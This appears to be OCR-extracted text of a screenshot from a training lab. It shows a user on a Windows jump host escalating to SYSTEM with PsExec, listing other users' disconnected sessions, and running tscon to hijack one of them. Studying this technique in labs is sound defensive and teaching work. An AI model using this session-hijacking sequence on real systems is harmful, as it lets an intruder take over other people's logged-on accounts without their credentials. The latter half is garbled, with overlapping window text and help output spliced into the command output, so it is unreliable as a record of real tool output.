 File Machine View Input Devices Help
Applications Places Remmina Jul 1 10:46
10.200.89.249
10.200.89.249 ×
\\THMJMP2: cmd.exe
PS C:\Users\t2_kelly.blake\carrot> .\PsExec64.exe -s cmd.exe
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
PS C:\Users\t2_kelly.blake\carrot> .\PsExec64.exe -s cmd.exe /accepteula
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>query user
USERNAME SESSIONNAME ID STATE IDLE TIME LOGON TIME
t1_toby.beck5 2 Disc 5 7/1/2022 1:09 PM
t1_toby.beck4 3 Disc 15 7/1/2022 1:18 PM
t1_toby.beck2 4 Disc 5 7/1/2022 1:38 PM
jenna.field 5 Disc 8 7/1/2022 2:04 PM
t2_kelly.blake rdp-tcp#64 6 Active . 7/1/2022 2:37 PM
C:\Windows\system32>tscon.exe /dest:rdp-tcp#3
query usertscon ^C
cmd.exe exited on THMJMP2 with error code 0.session.
PS C:\Users\t2_kelly.blake\carrot> ^C
PS C:\Users\t2_kelly.blake\carrot> .\PsExec64.exe -s cmd.exe /accepteula
[/PASSWORD:pw | /PASSWORD:*] [/V]
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovichon.
Sysinternals - www.sysinternals.come session.
/DEST:sessionname Connect the session to destination sessionname.
Microsoft Windows [Version 10.0.14393]ion about the actions performed.
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Windows\system32>query use_